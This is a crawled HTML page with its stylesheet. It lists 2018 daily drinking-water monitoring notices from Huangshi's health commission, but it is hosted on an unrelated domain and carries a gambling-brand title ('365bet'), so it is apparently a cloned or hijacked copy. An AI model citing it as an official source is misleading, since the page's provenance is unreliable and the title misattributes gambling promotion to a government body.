

--- FILE ---
content_type: text/html
request_url: https://zhukangjiuye.com/html/.xwzxtpxw201807......jkhsszjc.html
body_size: 21426
content:
<!DOCTYPE>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>365bet官网娱乐</title>
   <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<link href="/images/xwzxtpxw201807jkhsszjcstylecss.css" rel="stylesheet" type="text/css">
		<script language="JavaScript" src="/images/jsjquery.min.js"></script>

		<script language="JavaScript" src="/images/jsmy.js"></script>
<script language="JavaScript">
var chid=13195;
</script>
<script type="text/javascript" src="/yesads.js"></script></head>



<body>
<div id="container">
 
	<div id="topbanner">
<object border="0">
		<param name="movie" value="/images/images5.swf" >
		<param name="quality" value="High">
		<param name="wmode" value="transparent">
		<embed src="/images/images5.swf" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" name="obj1" width="1000" height="162" quality="High" wmode="transparent">
		</object>
	</div>
	<div id="menu">
		<ul>
			<li><a href="http://www.zhukangjiuye.com/">首　　页</a></li>
			<li><a href="/html/.xwzxtpxw201807......jkhsszjc....jgsz.html" target="_blank">机构设置</a></li>
			<li><a href="/html/.xwzxtpxw201807......jkhsszjc....zwgk.html" target="_blank">政务公开</a></li>
			<li><a href="/html/.xwzxtpxw201807......jkhsszjc....wsbs.html" target="_blank">网上办事</a></li>
			<li><a href="/html/.xwzxtpxw201807......jkhsszjc....gzhd.html" target="_blank">公众互动</a></li>
			<li><a href="/html/.xwzxtpxw201807......jkhsszjc...html" target="_blank">健康黄石</a></li>
			<li><a href="http://www.gov.cn/zhengce/zuixin.htm" target="_blank">国务院文件</a></li>
			<li><a href="http://gkml.hubei.gov.cn/auto5472/auto5473/?id=2130" target="_blank">湖北省文件</a></li>	
			
			
		</ul>
	</div>
	<div id="nav">
		<li style="display:">
			您好! 欢迎光临卫生和计划生育委员会网站！ 今天是
			<span id="day">
			</span>
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....jgszjgzn.html" target="_blank">机构职能</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....jgszwld.html" target="_blank">委领导</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkgkzn.html" target="_blank">公开指南</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkgkml.html" target="_blank">公开目录</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkgknb.html" target="_blank">公开年报</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkgksq.html" target="_blank">公开申请</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkjhgh.html" target="_blank">计划规划</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgktjsj.html" target="_blank">统计数据</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkrsxx.html" target="_blank">人事信息</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkczzj.html" target="_blank">财政资金</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkypgy.html" target="_blank">药品供应</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkzlkz.html" target="_blank">质量控制</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkyjya.html" target="_blank">应急预案</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkjdjz.html" target="_blank">监督机制</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....zwgkqlqd.html" target="_blank">权力清单</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....wsbsbszn.html" target="_blank">办事指南</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....wsbsbgxz.html" target="_blank">表格下载</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....wsbswsgs.html" target="_blank">网上公示</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....wsbsxzxk.html" target="_blank">行政许可</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....wsbsxzfw.html" target="_blank">行政服务</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....gzhdzrxx.html" target="_blank">主任信箱</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....gzhdtsjb.html" target="_blank">投诉举报</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....gzhdwsdc.html" target="_blank">网上调查</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....gzhdmyzj.html" target="_blank">民意征集</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc....gzhdzxft.html" target="_blank">在线访谈</a>
			
			
		</li>
		<li style="display:none">
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc..html" target="_blank">水质检测</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc..jkrd.html" target="_blank">健康热点</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc..jksy.html" target="_blank">健康素养</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc..ysyy.html" target="_blank">优生优育</a>
			
			
			
			    	 <a href="/html/.xwzxtpxw201807......jkhsszjc..hxxx.html" target="_blank">核心信息</a>
			
			
		</li>
		
	</div> <script language="JavaScript">
	$("#day").html(sday());
	 kk_menu_move("menu","nav");
	   </script>
    

	<div id="down_content">
	<div class="kleft">
					<div class="kl_tt"><h2>水质检测</h2></div>
					<div class="kl_box">
						<ul>
						
							<li id="chid_13195">
<a href="/html/.xwzxtpxw201807......jkhsszjc..html">水质检测</a></li>
						
							<li id="chid_8341">
<a href="/html/.xwzxtpxw201807......jkhsszjc..jkrd.html">健康热点</a></li>
						
							<li id="chid_8342">
<a href="/html/.xwzxtpxw201807......jkhsszjc..jksy.html">健康素养</a></li>
						
							<li id="chid_8343">
<a href="/html/.xwzxtpxw201807......jkhsszjc..ysyy.html">优生优育</a></li>
						
							<li id="chid_8344">
<a href="/html/.xwzxtpxw201807......jkhsszjc..hxxx.html">核心信息</a></li>
						
						</ul>
					</div>

				</div>
				<div class="kright">
		<div class="map">
			<span>
				当前位置：
				<a href="/html/.xwzxtpxw201807......jkhsszjc.....html" title="首页" class="CurrChnlCls">首页</a>&nbsp;&gt;&nbsp;<a href="/html/.xwzxtpxw201807......jkhsszjc...html" title="健康黄石" class="CurrChnlCls">健康黄石</a>&nbsp;&gt;&nbsp;<a href="/html/.xwzxtpxw201807......jkhsszjc..html" title="水质检测" class="CurrChnlCls">水质检测</a>
			</span>
		</div>
		<ul class="listbox">
				
					<li>
						<span>【2018-07-23】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180723_508686.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.22）">2018年黄石市生活饮用水每日监测信息公示（2018.07.22）</a>
					</li>
				
					<li>
						<span>【2018-07-23】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180723_508685.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.21）">2018年黄石市生活饮用水每日监测信息公示（2018.07.21）</a>
					</li>
				
					<li>
						<span>【2018-07-23】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180723_508684.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.20）">2018年黄石市生活饮用水每日监测信息公示（2018.07.20）</a>
					</li>
				
					<li>
						<span>【2018-07-23】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180723_508683.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.19）">2018年黄石市生活饮用水每日监测信息公示（2018.07.19）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508312.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.18）">2018年黄石市生活饮用水每日监测信息公示（2018.07.18）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508310.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.17）">2018年黄石市生活饮用水每日监测信息公示（2018.07.17）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508309.html" target="_blank" title="2018年黄石市集中式供水监测信息公示">2018年黄石市集中式供水监测信息公示</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508305.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.16）">2018年黄石市生活饮用水每日监测信息公示（2018.07.16）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508304.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.15）">2018年黄石市生活饮用水每日监测信息公示（2018.07.15）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508303.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.14）">2018年黄石市生活饮用水每日监测信息公示（2018.07.14）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508300.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.13）">2018年黄石市生活饮用水每日监测信息公示（2018.07.13）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508296.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.12）">2018年黄石市生活饮用水每日监测信息公示（2018.07.12）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508293.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.11）">2018年黄石市生活饮用水每日监测信息公示（2018.07.11）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508292.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.10）">2018年黄石市生活饮用水每日监测信息公示（2018.07.10）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508287.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.09）">2018年黄石市生活饮用水每日监测信息公示（2018.07.09）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508286.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.08）">2018年黄石市生活饮用水每日监测信息公示（2018.07.08）</a>
					</li>
				
					<li>
						<span>【2018-07-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180719_508283.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.07）">2018年黄石市生活饮用水每日监测信息公示（2018.07.07）</a>
					</li>
				
					<li>
						<span>【2018-07-18】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180718_508240.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.06）">2018年黄石市生活饮用水每日监测信息公示（2018.07.06）</a>
					</li>
				
					<li>
						<span>【2018-07-18】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180718_508239.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.05）">2018年黄石市生活饮用水每日监测信息公示（2018.07.05）</a>
					</li>
				
					<li>
						<span>【2018-07-05】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180705_506678.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.04）">2018年黄石市生活饮用水每日监测信息公示（2018.07.04）</a>
					</li>
				
					<li>
						<span>【2018-07-05】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180705_506677.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.03）">2018年黄石市生活饮用水每日监测信息公示（2018.07.03）</a>
					</li>
				
					<li>
						<span>【2018-07-05】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180705_506675.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.07.02）">2018年黄石市生活饮用水每日监测信息公示（2018.07.02）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506205.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2017.07.01）">2018年黄石市生活饮用水每日监测信息公示（2017.07.01）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506204.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.30）">2018年黄石市生活饮用水每日监测信息公示（2018.06.30）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506202.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.29）">2018年黄石市生活饮用水每日监测信息公示（2018.06.29）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506201.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.28）">2018年黄石市生活饮用水每日监测信息公示（2018.06.28）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506200.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.27）">2018年黄石市生活饮用水每日监测信息公示（2018.06.27）</a>
					</li>
				
					<li>
						<span>【2018-07-02】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201807t20180702_506199.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.26）">2018年黄石市生活饮用水每日监测信息公示（2018.06.26）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505558.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.25）">2018年黄石市生活饮用水每日监测信息公示（2018.06.25）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505557.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.24）">2018年黄石市生活饮用水每日监测信息公示（2018.06.24）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505555.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.23）">2018年黄石市生活饮用水每日监测信息公示（2018.06.23）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505553.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.22）">2018年黄石市生活饮用水每日监测信息公示（2018.06.22）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505552.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.21）">2018年黄石市生活饮用水每日监测信息公示（2018.06.21）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505551.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.20）">2018年黄石市生活饮用水每日监测信息公示（2018.06.20）</a>
					</li>
				
					<li>
						<span>【2018-06-25】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180625_505550.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.19）">2018年黄石市生活饮用水每日监测信息公示（2018.06.19）</a>
					</li>
				
					<li>
						<span>【2018-06-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180619_504895.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.18）">2018年黄石市生活饮用水每日监测信息公示（2018.06.18）</a>
					</li>
				
					<li>
						<span>【2018-06-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180619_504893.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.16）">2018年黄石市生活饮用水每日监测信息公示（2018.06.16）</a>
					</li>
				
					<li>
						<span>【2018-06-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180619_504894.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.17）">2018年黄石市生活饮用水每日监测信息公示（2018.06.17）</a>
					</li>
				
					<li>
						<span>【2018-06-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180619_504892.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.15）">2018年黄石市生活饮用水每日监测信息公示（2018.06.15）</a>
					</li>
				
					<li>
						<span>【2018-06-19】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180619_504891.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.14）">2018年黄石市生活饮用水每日监测信息公示（2018.06.14）</a>
					</li>
				
					<li>
						<span>【2018-06-13】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180613_504259.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.12）">2018年黄石市生活饮用水每日监测信息公示（2018.06.12）</a>
					</li>
				
					<li>
						<span>【2018-06-13】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180613_504261.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.13）">2018年黄石市生活饮用水每日监测信息公示（2018.06.13）</a>
					</li>
				
					<li>
						<span>【2018-06-12】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180612_504065.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.10）">2018年黄石市生活饮用水每日监测信息公示（2018.06.10）</a>
					</li>
				
					<li>
						<span>【2018-06-12】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180612_504066.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.11）">2018年黄石市生活饮用水每日监测信息公示（2018.06.11）</a>
					</li>
				
					<li>
						<span>【2018-06-12】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180612_504063.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.09）">2018年黄石市生活饮用水每日监测信息公示（2018.06.09）</a>
					</li>
				
					<li>
						<span>【2018-06-12】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180612_504060.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.08）">2018年黄石市生活饮用水每日监测信息公示（2018.06.08）</a>
					</li>
				
					<li>
						<span>【2018-06-12】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180612_504054.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.07）">2018年黄石市生活饮用水每日监测信息公示（2018.06.07）</a>
					</li>
				
					<li>
						<span>【2018-06-07】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180607_503255.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.06）">2018年黄石市生活饮用水每日监测信息公示（2018.06.06）</a>
					</li>
				
					<li>
						<span>【2018-06-07】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180607_503253.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.04）">2018年黄石市生活饮用水每日监测信息公示（2018.06.04）</a>
					</li>
				
					<li>
						<span>【2018-06-07】</span> <a href="/html/.xwzxtpxw201807......jkhsszjc.201806t20180607_503254.html" target="_blank" title="2018年黄石市生活饮用水每日监测信息公示（2018.06.05）">2018年黄石市生活饮用水每日监测信息公示（2018.06.05）</a>
					</li>
				
			</ul>
			
			 
			<div class="scott">
				<span>
					<script type="text/javascript">
						createPageHTML(10, 0, "index", "htm");
					</script>
				</span>
			</div>
		
		
	</div>
	</div>
   <div class="clear"></div>
 
<div id="foot">
   <p>
<style>
#imgConac{margin-bottom:-15px;}
</style> 
   黄石市卫生和计划生育委员会主办　<a href="/html/.xwzxtpxw201807......jkhsszjc....sitemap.html">网站地图</a><br>
   湖北省黄石市桂林南路10号 备案序号:鄂ICP备14007013号 <a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=42020402000062" style="color:#666666">鄂公网安备 42020402000062号</a><br>
   网站标识码：4202000009　版权所有：黄石市卫生和计划生育委员会 
浏览量：<script language="javascript" type="text/javascript" src="http://www.hsdcw.com/jsq/jsq.asp?id=300"></script><br>
<script type="text/javascript">document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E%3Cscript src='/images/dcs.conac.cnjs18270000060519189CA182700000605191890003.js' type='text/javascript'%3E%3C/script%3E"));</script>
<script id="_jiucuo_" sitecode='4202000009' src='/images/imagesjiucuo.js'></script>
</p>
   </div>
 
   <div class="clear"></div>
<script language="JavaScript">
$("#chid_"+chid).addClass("selected");

</script>
</div>

--- FILE ---
content_type: text/css
request_url: https://zhukangjiuye.com/images/xwzxtpxw201807jkhsszjcstylecss.css
body_size: 2212
content:
html,body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,input,p,blockquote,th,td,form,p{margin:0;padding:0;}
ol,ul,li,dd,dt,dl{ list-style:none;}
address,caption,cite,code,dfn,em,th,var{font-style:normal;font-weight:normal;}
img{border:0;}
caption,th{text-align:left;}
input,select,textarea{font-size:12px; color:#666; font-family:'lucida grande',taho,verdana,'trebuchet ms',sans-serif;}
html{text-align:center;}
body{text-align:left;font:12px/1.2 SimSun, Arial, Helvetica, sans-serif;background:url("imgbg.jpg") repeat-x center 0 transparent;text-align:center;}

.h1,h1{font-size:20px; font-weight:normal,font-family:"黑体";}
.h2,h2{font-size:18px;font-family:"黑体";}
.h3,h3{font-size:14px;font-weight:bold}
.size {font-size:14px;font-weight:bold}
.gray,.gray6{color:#666;}
.bold{font-weight:bold;}
.red{color:red !important;}
.blue{color:#0268CD;}
.clear{clear:both;}
a,a:visited{ text-decoration:none;color:#135690;}
a:hover,a:active{text-decoration:none;color:#135690;/*underline;*/}

#container{width:1000px;background-color:#fff;margin:0 auto;text-align:center;}
#topbanner{overflow:hidden ;height:162px;background:url("imgtop.jpg")}
#menu{background:url("imgmenubg.jpg") repeat-x center 0 transparent;width:100%;height:36px;}
#menu ul{width:980px;margin-left:10px;margin-top:0px}
#menu li{float:left;padding-left:18px;;color:#D2CFB4}
#menu a{color:#fff;font-size:14px;font-weight:bold;text-decoration:none;line-height:36px;text-shadow:2px 2px 2px #000;}
#menu a:hover{color:#FFFF99}
#menu li{float:left;margin-left:10px}
#nav{background:url("imgmenubg1.jpg") repeat-x center 0 transparent;width:100%;height:33px;/*position: relative;*/}
#nav li{margin-left:4px;height:33px;line-height:28px;text-align:center;color:#666;/*position:absolute;top:0px;left:0px;*/}
#nav li a{margin:0px 0px 0px 6px ;font-size:12px; color:#666;}



#down_content{width:100%;margin-top:8px}
.left{width:180px;float:left}
  .l_box{margin-bottom:5px;background-color:#E9F5F9}
  .leader{margin:0px 0px;line-height:24px;font-size:12px;}
  .leader td{text-align:left;padding-left:3px;height:22px;}
  .leader a{color:#043F72}
  .tt{background:url("imglefttt.jpg") no-repeat center 0 transparent;width:100%;height:27px;}
  .tt h3{line-height:29px;margin-left:35px;color:#fff;text-align: left;}
  .ywlist{width:170px;margin:0px;}
  .ywlist li{float:left;width:70px;line-height:30px;margin-left:5px;}
  .ywlist a{color:#333;font-size:12px}

.middle{width:582px;float:left;margin-left:12px}
  .m_box{margin-bottom:10px}
  .m_tt{background:url("imgnewstt.jpg") no-repeat center 0 transparent;width:100%;height:28px;}
  .news{margin-top:10px;height:194px;overflow:hidden}
  .news1{margin-top:10px;/*height:180px;overflow:hidden*/}
  .bsdt{width:100%;height:160px;}
  .bslist{width:70%;float:right;}
  .bstt{border-bottom:1px solid #C1DAF1}
  .bstt li{line-height:34px;margin-left:20px;float:left;}
  .bstt a{color:#135690}
  .bstt .current a{font-weight:bold}
  .m_tt h3{line-height:28px;padding-left:15px;float:left; width:80px;color:#fff}
  .m_tt .dh{float:right;margin-right:0px;width:430px;}
  .dh li{line-height:28px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh a{color:#135690}
  .dh .current a{color:#FF6600;font-weight:bold}
	.photobox{float:left;width:250px;height:210px;overflow: hidden;}
  .photobox img{border:#ccc 1px solid;padding:2px;float:left;width:40%}
	.topnews h1{text-align:center;color:#990000;font-size:14px}
	.newslist {width:50%;float:left;margin-left:10px;text-align:left;}
	.newslist p{line-height:24px}
	.newslist li {width:96%;border-bottom:#eee 1px solid;}
	.newslist li a{color:#333;line-height:26px;font-size:12px;padding-left:5px;list-style:none;text-decoration:none;}
	.newslist li a:hover{text-decoration:underline;}
	.newslist span{float:right;line-height:26px;color:#999}
  .m_tt1{background:url("imgnewsA_tt.jpg") no-repeat center 0 transparent;width:100%;height:32px;border-top:#C1DAF1 1px solid;border-left:#C1DAF1 1px solid;border-right:#C1DAF1 1px solid;border-bottom:#3E95E6 1px solid}
  .m_tt1 h3{line-height:34px;padding-left:35px;width:110px;float:left;color:#135690}
  .m_tt1 .dh1{float:right;margin-right:8px;width:400px;text-align: right;}
  .dh1 li{line-height:34px;margin-left:20px;text-align: right;display:inline-block;*display:inline;*zoom:1;}
  .dh1 a{color:#135690}
  .dh1 .current a{color:#FF6600;font-weight:bold}
  
  .hd{width:100%;margin-bottom:10px;padding-bottom:10px}
  .hd li{width:165px;margin:0px auto;margin-top:10px}	

  .news_content{}


  .readmore{position:absolute;right:5px;top:0px;line-height:30px;color:#666}
  .newsttbg p{font-size:14px;font-weight:bold;color:#006364;line-height:30px;margin-left:20px}
  .news_list ul{}

  .news_list li{margin-left:5px;float:left;width:48%;font-size:12px;line-height:26px;border-bottom:#eee 1px solid;text-align:left;}
  .news_list a{color:#000}
  .news_list span{color:#666;float:right}
  
  
.right{width:210px;float:right}
   .r_box{margin-bottom:5px;border:1px solid #98C8EF;}
   .r_tt{background:url("imgnewsA_tt.jpg") no-repeat left 0 transparent;width:100%;height:32px;border-bottom:1px solid #98C8EF;}
   .r_tt h3{line-height:36px;margin-left:35px;color:#106983;text-align: left;}
   .leftlist {margin-top:5px;margin-left:6px;}
   .leftlist li{text-align: left;}
   .leftlist li a{color:#333;line-height:24px;font-size:12px;list-style:none;text-decoration:none;text-align: left}
   .gklist{margin:0px 0px 0px 8px;padding-bototm:8px}
   .gklist li{float:left;width:90px;height:26px;line-height:26px;background:url("imgbt_bg.jpg") no-repeat left 0 transparent;margin-left:3px;text-align:center;margin-bottom:5px;margin-top:5px}
   .gklist a{color:#333;font-size:12px;}
   .zt{width:100%;margin-bottom:10px}
   .zt li{width:188px;margin:0px auto;margin-top:10px}	


#foot{background-color:#eee;width:1000px;padding-top:15px;margin-bottom:10px;margin-top:25px;border-top:#0094AA 1px solid;}
#foot p{color:#666;text-align:center;line-height:20px;}
#foot a{color:#cc0000}



/*show*/
.map{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.map a{color:#666}
.field{height: 24px;text-align: center;}
.field_con1{display:inline-block;}
.field_con2{display:inline-block;}
.field_con2 span{width: 5px;height: 5px;padding: 5px;display:inline-block;}



